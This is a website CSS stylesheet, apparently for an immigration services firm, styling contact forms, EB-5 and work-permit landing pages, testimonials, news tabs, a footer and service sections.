.contact-sidebar-form .global-form-name input{background:var(--wpr-bg-588e7e71-e3f1-465c-85a0-b098787cc01b) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-email input{background:var(--wpr-bg-b379288d-2c65-45da-8e41-194e5dc47aa7) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-6a80f987-7de5-4962-8e1c-787329a251a8) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
.contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
.contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
.contact-sidebar-form label{display:none !important;}
.contact-sidebar-form .ginput_container{margin-top:0px;}
.contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

#contact-sidebar-form .global-form-name input{background:var(--wpr-bg-32947e6f-8c3c-4614-984b-234e91b495da) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-email input{background:var(--wpr-bg-78bb5e04-7f00-41eb-b8b5-8ffdffa12c06) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-5f9bd77e-ffce-424e-9f25-b56859170e77) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
#contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
#contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
#contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
#contact-sidebar-form label{display:none !important;}
#contact-sidebar-form .ginput_container{margin-top:0px;}
#contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:90px 0px 100px 0px !important;}
.new-map-area{background:var(--wpr-bg-950a0d5c-78a8-43ad-83ef-6f5662c5a0c5) no-repeat left top; font-family: 'Muli', sans-serif; font-size:16px; line-height:25px; color:#fff; float:left; width:44%; margin:6% 3% 0% 3%; text-align:left; box-sizing:border-box; padding:0px 0px 0px 50px; }

.new-circle-blue-area{width:31.33%; margin:1%; float:left;}

.new-area-right-btn{background-color:#002c4f; color:#fff; font-size:32px; line-height:32px; padding:20px 35px; text-transform:uppercase; display:inline-block; margin:70px 0px 25px 0px; font-family: 'JuliusSansOne-Regular'; text-decoration:none;}
.new-area-right-btn:hover{color:#f5f5f5;}

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:16px; text-align:left;}

.padding-2019{padding:55px 0px;}

.recursos-area-2019{width:90%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:16%; float:left; font-size:16px; font-family:Lato-Regular;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:84%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:20%; float:left; font-family: 'JuliusSansOne-Regular'; font-size:91px; line-height:70px; color:#259cfa;}
.content-num-2019{width:78%; float:right; font-size:15px; color:#fff; font-family: 'Lato-Light'; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:37px; text-transform:uppercase; padding:15px 50px 10px 50px; font-family: 'Lato-Regular'; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:65%; float:left; color:#fff; font-family: 'Lato-light'; font-size:16px; line-height:26px; text-align:left; }
.title-alice-2019{font-family: 'JuliusSansOne-Regular'; font-size:45px; line-height:50px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:30%; float:right; text-align:left; font-size:18px; color:#2093da; font-family: 'Lato-Light';}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-family: 'Lato-Regular'; font-size:17px; text-transform:uppercase; font-weight:bold; padding:20px 0px; margin:0px 0px 15px 0px; text-align:center;}

.preguntas-2019{font-size:28px; line-height:35px; color:#002c4f; font-family: 'JuliusSansOne-Regular'; margin:40px 0px 10px 0px;}
.respuestas-2019{font-size:16px; line-height:25px; color:#757575; font-family: 'Lato-Light';}

/* ===================== new landing page 2019 ===================== */
/* ===================== HEADER 2019 ===================== */
.header-desk{display:block;}
.header-resp{display:none;}
.phone-new-2019{display:none;}
.text-new-2019{display:none;}
/* ===================== HEADER 2019 ===================== */

/* ===================== RESPONSIVE TABS 2019 ===================== */
.blue-tab-select{width:100%; text-align:center; font-family:'julius_sans_oneregular'; font-size:15px; background-color:#013564; color:#fff; padding:10px 30px; box-sizing:border-box; border-bottom:1px solid #E7E7E7; position:relative;}
.blue-tab-select .arrow-close-blue{border:1px solid #fff; border-radius:50px; position:absolute; top:25%; right:10px; width:20px; height:20px; cursor:pointer;}
.show_blue_tab .txt-tabs-2017{float:none !important; width:100% !important; clear:both; padding:15px; box-sizing:border-box;}
.show_blue_tab .img-tab-blue{max-width:250px; display:block; margin:0 auto; margin-bottom:10px;}
.tabs_mobile{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */

/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{background-color:#003563; width:100%; text-align:right; margin:0 auto; padding:5px 0px 5px 0px; color:#fff; font-size:16px;}
#info-blue-tab .left-area-blue-tab a{color:#fff; text-decoration:none; padding-right:15px;}
#info-blue-tab img{max-width:20px !important; margin-right:10px !important; margin-left:15px;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:800px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:46%; margin:2%; float:left; text-align:center; font-family:'julius_sans_oneregular';}
#eb5-posts-area .eb5-box-area img{display:block;}
#eb5-posts-area .eb5-box-area a{color:#fff; text-decoration:none;}
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */

.top-padding-sticky{padding-top:180px !important;}

.sticky2017 .logo-2017 img{max-width:159px !important;}

/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

#congratulation-boards{font-family: 'Raleway-Regular'; font-size:15px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-weight:normal !important; font-size:18px !important;}
#congratulation-boards p{margin-bottom:20px !important;}
.board-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:43px; margin:50px 0px 35px 0px; color:#3a3a3a;}

.img-banner-cta-success{left:0; position:fixed; top:105px; z-index:999999999;}

#congratulation-boards-area{width:100%; margin:0 auto; max-width:1172px;}
.CB-left{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:15px; margin-bottom:50px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:25px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-family: 'Raleway-Bold'; font-size:20px; color:#2a2b2d; width:94%; margin:0 auto; padding:10px 0px 15px 0px;}
.content-cba{font-family: 'Raleway-Regular'; font-size:14px; line-height:16px; color:#72716e; width:94%; margin:0 auto;}
.date-cba{font-family: 'Raleway-Bold'; font-size:10px; color:#2a2b2d; text-transform:uppercase; width:94%; background: var(--wpr-bg-7388247c-ce44-41bc-accc-3ce70c322be4) no-repeat center; margin:0 auto; margin-top:10px;}

#share-your-story{background:#35558D var(--wpr-bg-6878acd6-5f71-4f66-8b4b-3bd0130224bd) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px;}
#share-your-story .share-area{width:98%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:48px; color:#fff; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-family: 'Raleway-Bold'; font-size:24px; line-height:27px; color:#90ace4; max-width:658px; padding:20px 0px 5% 0px;}

.margins-boards{padding:30px 0px 15px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:70px; margin-bottom:70px;}
.orange-btn-boards img{width:100%; max-width:867px; cursor:pointer;}

/*-------- LP APRIL 2017 -----------*/
.align-center{text-align:center;}

.title-lp-april{font-family: 'Raleway-Bold'; font-size:52px; line-height:70px; color:#393939; padding:40px 0px;}
.text-blue-lp-april{font-family: 'Raleway-Bold'; font-size:28px; line-height:34px; color:#133B71;}
.text-blue-lp-april p{margin:35px 0px;}

.button-contact-april-area{font-family: 'Raleway-Bold'; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-contact-april-area a{color:#FFF; text-decoration:none;}
.button-contact-april{background:#FD5517; width:100%; padding:23px 0px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:47px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-contact-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}

.white-box-april{background:#FFF; width:100%; box-shadow:0 0 10px #999;}
.title-blue-content-april{font-family: 'Raleway-Bold'; font-size:38px; line-height:43px; margin-bottom:30px; margin-top:20px; color:#133B71; text-transform:uppercase;}
.text-white-box-april{padding:38px;}
.text-white-box-april p{margin:20px 0px;}
.col-sm-6{float:left; width:50%; padding:0px 12px; box-sizing:border-box;}
.img-work-permit{box-shadow:0 0 10px #999;}

.box-check-april{background:var(--wpr-bg-a4fd17d1-f280-48d2-9c4f-052686245514) no-repeat left top; padding:32px 30px 43px 47px; color:#585858; margin-bottom:35px;}

#blue-area-april{background:#35568C; width:100%;}
.text-white-blue-area-april{text-align:center; color:#FFFCFD; font-size:33px; font-family: 'Raleway-Bold'; padding:37px 0 0; line-height:40px;}
.text-white-blue-area-april a{color:#FFF;}
.text-white-blue-area-april span{font-size:42px; font-weight:bold;}

#orange-area-april{background:var(--wpr-bg-585a585a-a8b4-4082-9b63-9a48a6175594) repeat; padding:60px 0px 70px;}
#orange-area-april-02{background:var(--wpr-bg-972e8c2f-1071-43a6-ac03-e202ea8813f8) repeat; padding:60px 0px 70px;}
.title-white-orange-area-april{font-family: 'Raleway-Bold'; font-size:41px; line-height:45px; text-align:center; color:#FFF; margin-bottom:55px;}
.text-white-orange-area-april{font-family: 'Raleway-Regular'; font-size:18px; color:#FFF;}
.text-white-orange-area-april p{margin:25px 0px;}

.text-white-box-april ul{padding:0px; margin:20px 0px 0px 0px;}
.text-white-box-april li{background:var(--wpr-bg-1180c8f0-a1f8-47e9-b1ec-d49869521ca6) no-repeat left top; padding-left:25px; list-style:none; margin-bottom:25px;}

.button-phone-april-area{font-family:Arial; font-weight:bold; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-phone-april-area a{color:#FFF; text-decoration:none;}
.button-phone-april{background:#FD5517; width:100%; padding:18px 0px 2px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:35px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-phone-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.text-phone-button-april{font-size:28px; font-family: 'Raleway-Bold'; font-weight:normal;}

#blue-area-april table{margin-bottom:40px;}
.title-white-blue-area-02{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.number-april{background:#FFF; text-align:center; color:#35568C; font-weight:bold; font-family:Arial; font-size:42px; border-radius:35px; width:60px; height:60px; line-height:60px; margin-right:35px; margin-bottom:25px;}
.text-numbers-april{font-size:19px; color:#FFF; margin-bottom:25px;}

.video-area-lp-april iframe{width:100%; height:350px; margin-top:30px;}
.text-content-lp-april{font-size:18px; font-family: 'Raleway-Regular'; margin-bottom:45px;}
.text-content-lp-april p{margin:25px 0px;}
.text-content-lp-april li{background:var(--wpr-bg-2c119442-6690-4061-8ed3-445af467ed0e) no-repeat left top; padding-left:30px; list-style:none; margin-bottom:10px;}

.title-faqs-april{color:#35558C;}

.title-white-blue-area-03{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.text-white-blue-area-03{color:#FFF; font-size:18px; margin:0px 0px 70px 0px;}
.text-white-blue-area-03 p{margin:25px 0px;}

.name-testimonial-april{font-family: 'Raleway-Bold'; color:#35558D;}
.sep-content-april{height:50px;}

#form-lp-april{width:650px; margin:0 auto; margin-top:35px;}
#form-lp-april .gform_wrapper{max-width:100% !important;}
#form-lp-april .gfield_label{display:none;}
#form-lp-april .medium{background:#EFEFEF; width:100%; padding:0px 20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:45px; box-sizing:border-box;}
#form-lp-april .small{background:#EFEFEF; width:100%; padding:20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:145px; box-sizing:border-box;}

#form-lp-april #gform_submit_button_8{background:#35568C; border:0px; color:#FFF; text-transform:uppercase; font-size:28px; font-family: 'Raleway-Bold'; text-align:center; width:304px; height:62px; box-shadow:0px 0px 8px #DB3F17;}
#gform_confirmation_message_8{background:#FFF; width:100%; text-align:center; font-family: 'Raleway-Bold'; font-size:18px; padding:25px; margin-top:30px;}
/*-------- LP APRIL 2017 -----------*/


/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
#gform_wrapper_20 .gfield_label{display:block !important;}
#gform_wrapper_21 .gfield_label{display:none;}
#gform_wrapper_22 .gfield_label{display:none;}
.close-new-popup{text-align:right;}
.close-new-popup img{margin-right:10px; margin-bottom:5px; cursor:pointer;}

.content-2017{width:1000px; margin:0 auto;}

#header-2017{width:100%; background-color:#fff; top:0; display:grid;}
#header-2017 .content-top-2017{width:100%; max-width:1170px; margin:0 auto;}
#header-2017 .logo-2017{width:40%; float:left;}
#header-2017 .logo-2017 img{width:100% !important; max-width: 200px !important; padding: 5px 0px;}

#mainmenu-2017{float:right; width:60%; font-family: 'latoregular'; text-transform:uppercase;}
#mainmenu-2017 nav{margin:0px !important; padding:0px !important;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:24px 8px 23px 8px; font-family:'Lato-Regular'; }
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#banner-cta-2017{width:100%;}
#banner-cta-2017 img{width:100%;}

#book-confidential-consultation{font-family: 'Open Sans', sans-serif; width:100%; background:var(--wpr-bg-ebea45d0-e544-4780-9ba3-af4c3e1c5054) no-repeat; background-size:cover; padding:70px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:18px; line-height:23px; font-family: 'latoregular'; text-align:left; color:#fff; width:98%; max-width:1185px; margin:0 auto; margin-top:60px; letter-spacing:2px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:15px;}

#benefits-hiring-2017{width:100%; padding:70px 0px 0px 0px; background-color:#fff; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017{width:98%; max-width:1185px; margin:0 auto; padding:35px 0px 50px 0px; font-family: 'latoregular'; font-size:18px; line-height:25px; color:#000; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 35px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:56px; line-height:56px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; max-width:1185px; text-align:left; margin:0 auto;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:42px; line-height:42px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; text-align:left; max-width:1185px; margin:0 auto;}
#benefits-hiring-2017 .btn-hiring-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; padding:18px 25px 18px 25px;}

#testimonials-2017{width:100%; background-color:#F6F6F6; padding:70px 0px;}
#testimonials-2017 .carousel{width:98%; max-width:1185px; margin:0 auto;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; padding:40px 0px 0px 0px; text-align:justify;}
#testimonials-2017 .testimonials-2017-title{font-family: 'julius_sans_oneregular'; font-size:30px; margin-bottom:20px; color:#003563;}

#latest-news-2017{width:100%; background-color:#fff; padding:70px 0px;}
#latest-news-2017 .content-ln-2017{width:98%; max-width:1185px; margin:0 auto;}
#latest-news-2017 .latest-news-2017-title{font-family: 'julius_sans_oneregular'; font-size:44px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:44px; font-weight:normal;}
.news-2017-section{margin:45px 0px 30px;}
.ln-date-2017{font-family: 'latoregular'; font-size:14px; line-height:14px; background-color:#444A48; color:#ffffff; display:inline-block; padding:5px 5px 3px 5px; margin:0px 0px 10px 0px;}
.ln-title-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:37px; text-transform:uppercase; margin-bottom:8px;}
.ln-content-2017{font-family: 'Open Sans', sans-serif;  font-size:15px; line-height:20px;}


#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important; border:0px; text-decoration:none;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-family: 'julius_sans_oneregular'; font-size:18px; text-transform:uppercase; text-align:center; margin:0px; background-color:#013564; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:15px; line-height:22px;}
#tabs-new2017 .txt-tabs-2017 h3{font-family: 'julius_sans_oneregular'; font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-family: 'julius_sans_oneregular'; font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}



/* --------------------------------------------------------------------------------------- */
.content-lp{max-width:1020px; margin:0 auto;}

.center-block{display:block; margin-right:auto; margin-left:auto;}
.img-responsive{display:block; max-width:100%; height:auto;}

/*----- REQUEST AREA ------*/
#section-06-form-apply{background:#f0f0f0 !important; width:100%; padding-top:73px; padding-bottom:50px;} 
  .title-form-apply{font-family: 'JuliusSansOne-Regular'; font-size:36px; color:#FFF !important; text-transform:uppercase; margin-bottom:15px;} 
  .subtitle-form-apply{font-family: 'Lato-Light'; font-size:18px; color:#FFF !important; margin-top:10px;}

#section-06-form-apply .medium{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; min-height:75px;}
#section-06-form-apply label{display:none; color: #FFF;}
#section-06-form-apply .gform_button{background:#FFF !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#003563 !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px; min-height:50px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:31.33% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_20_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_20_4{width:98% !important; float:none; margin:1%}
#section-06-form-apply #field_20_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}

#section-06-form-apply #field_22_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_4{width:98% !important; float:left; margin:1%;}
#section-06-form-apply #field_22_3{width:31.33% !important; float:left; margin:0% 1%}


#section-06-form-apply .medium{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 15px 0px !important; text-transform:uppercase;}
#section-06-form-apply .textarea{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; text-transform:uppercase;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{font-family:'Lato-Regular' !important; background:#013564 !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#FFF !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button:hover{background:#FFF !important; color:#013564 !important;}
#section-06-form-apply #field_21_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_4{width:98% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_21_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}



  .input-footer-lp-01{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:25% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 30px 0px 0px !important;}
  .input-footer-lp-02{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:35% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 0px 0px 0px !important;}
  
  .submit-lp{box-shadow:1px 1px 8px #333 !important; background:#013564 !important; width:173px !important; margin:14px 48px 34px 0px !important; text-align:center !important; border:2px solid #FFF !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .submit-lp:hover{box-shadow:1px 1px 8px #333 !important; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*----- REQUEST AREA ------*/
 
/*----- FOOTER AREA ------*/  
#footer{background:#000; padding-bottom:15px;}
  #footer .col-sm-6{padding-top:35px; border-bottom:1px solid #FFF; padding-bottom:30px;}  
  
  .box-address-01{float:left; width:60%; border-bottom:1px solid #FFF; padding:25px 0px;}
  .box-address-02{float:left; width:40%; border-bottom:1px solid #FFF; padding:25px 0px;}
  
  .img-address-info{float:left; width:10%;}
  .text-address-info{float:left; width:90%; font-family: 'Lato-Light'; color:#FFF; font-size:16px;}
  .text-address-info a{color:#FFF; text-decoration:none;}
  
  .social-icons-area{float:left; width:30%; margin-top:45px;}
  .text-follow{font-family: 'Lato-Regular'; float:left; width:40%; color:#FFF; margin-top:2px; margin-bottom:25px;}
  .social-icons{float:left; width:70%; margin-bottom:25px;}
  
  .buttons-footer-area{float:left; width:50%; margin-top:35px;}
  .button-footer{background:#FFF; width:30%; margin-left:15px; margin-top:28px; text-align:center; border:1px solid #FFF; font-size:18px; color:#000; font-family: 'JuliusSansOne-Regular'; float:left; padding:18px 0px; cursor:pointer;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .button-footer:hover{box-shadow:1px 1px 8px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  
  .copyright{background:#101825; color:#FFF; font-size:13px; font-family: 'Lato-Light'; padding:24px 0px;}
/*----- FOOTER AREA ------*/  


/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

body:not(.home) #banner-cta-2017{padding:90px 0px; position:relative;}

#banner-cta-2017 .phone-2017{position:absolute; top:40px; right:0px; z-index:1; max-width:299px; border:0px;}
#banner-cta-2017 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:45px; line-height:65px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h2{padding:0px; margin:0px 0px 10px 0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:22px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 .bg-blue-content-header{background-image: var(--wpr-bg-e9414697-0b83-4365-b71a-68f84d3a6a0a); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}

#services-new-2017{width:100%; background-color:#fff; padding:35px 0px 50px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .img-box-serv-2017 img{width:100%;}
#services-new-2017 .box-content-area-2017{width:92%; margin:0 auto;}
#services-new-2017 .box-serv-title{font-family: 'julius_sans_oneregular'; font-size:36px; color:#003563; width:100%; text-align:center; padding:70px 0px 30px 0px;}
#services-new-2017 a{color:#003563; text-decoration:none;}

.faq-box-2017{font-size:16px; margin:0px 0px 50px 0px;}
.letter-faq-2017{width:5%; float:left; font-family: 'julius_sans_oneregular'; font-size:18px; color:#000; max-width:40px; min-height:50px;}
